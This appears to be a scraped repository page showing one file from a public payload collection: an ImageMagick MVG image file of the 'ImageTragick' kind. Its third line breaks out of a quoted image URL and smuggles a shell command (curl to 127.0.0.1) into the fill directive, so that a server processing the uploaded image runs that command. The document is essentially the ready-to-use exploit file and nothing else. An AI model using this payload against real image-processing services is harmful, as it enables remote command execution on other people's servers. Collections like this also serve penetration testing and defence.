 PayloadsAllTheThings / Upload Insecure Files / Picture ImageMagick / imagetragik1_payload_url_curl.png
swisskyrepo ImageMagick Typo
4 lines (4 loc) · 202 Bytes
1 push graphic-context
2 viewbox 0 0 640 480
3 fill 'url(https://pre09.example.net/15bd/th/pre/f/2012/237/c/7/all_work_and_no_something/someting_by_nebezial-d5cdlor.jpg";curl "127.0.0.1)'
4 pop graphic-context